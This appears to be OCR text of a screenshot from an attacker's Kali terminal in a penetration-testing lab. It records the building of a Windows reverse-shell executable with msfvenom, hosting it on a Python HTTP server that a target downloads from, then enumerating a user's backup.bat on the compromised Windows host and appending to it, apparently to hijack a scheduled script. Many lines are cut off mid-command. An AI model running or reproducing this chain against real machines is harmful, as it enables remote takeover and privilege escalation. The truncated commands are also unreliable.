 1 2 3 4
2
172.16.11.11
23:38
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 2332
-rw-r--r-- 1 kali kali 2387456 Nov 10
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ msfvenom -p windows/x64/shell_reve
o winrev443.exe
[-] No platform was selected, choosing
oad
[-] No arch selected, selecting arch:
No encoder specified, outputting raw p
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 2340
-rw-r--r-- 1 kali kali 2387456 Nov 10
-rw-r--r-- 1 kali kali    7168 Nov 10
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ python -m http.server -d . 80
Serving HTTP on 0.0.0.0 port 80 (http:
192.168.100.201 - - [10/Nov/2023 23:36
P/1.1" 200 -
192.168.100.201 - - [10/Nov/2023 23:36
P/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
11/10/2023  06:26 PM    <DIR>          Comms
11/10/2023  06:21 PM    <DIR>          ConnectedDevicesPlatform
11/10/2023  04:46 PM    <DIR>          DiskBoss Enterprise
11/10/2023  06:22 PM    <DIR>          Microsoft
11/10/2023  06:21 PM    <DIR>          MicrosoftEdge
11/10/2023  06:26 PM    <DIR>          Packages
11/11/2023  12:24 AM    <DIR>          PeerDistRepub
11/10/2023  06:21 PM    <DIR>          Publishers
11/10/2023  05:02 PM    <DIR>          Scripts
11/10/2023  06:26 PM    <DIR>          Temp
11/10/2023  06:20 PM    <DIR>          VirtualStore
0 File(s)              0 bytes
13 Dir(s)  14,906,679,296 bytes free
C:\Users\gale\AppData\Local>cd Scripts
cd Scripts
C:\Users\gale\AppData\Local\Scripts>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\gale\AppData\Local\Scripts
11/10/2023  05:02 PM    <DIR>          .
11/10/2023  05:02 PM    <DIR>          ..
11/10/2023  05:02 PM               114 backup.bat
1 File(s)            114 bytes
2 Dir(s)  14,906,679,296 bytes free
C:\Users\gale\AppData\Local\Scripts>type backup.bat
type backup.bat
@echo off
powershell Compress-Archive -Update -Path "C:\setup\*" -DestinationPath "C:\inetpub\ftproot\backup.z
ip"
C:\Users\gale\AppData\Local\Scripts>echo "" >> backup.bat
echo "" >> backup.bat
C:\Users\gale\AppData\Local\Scripts>type backup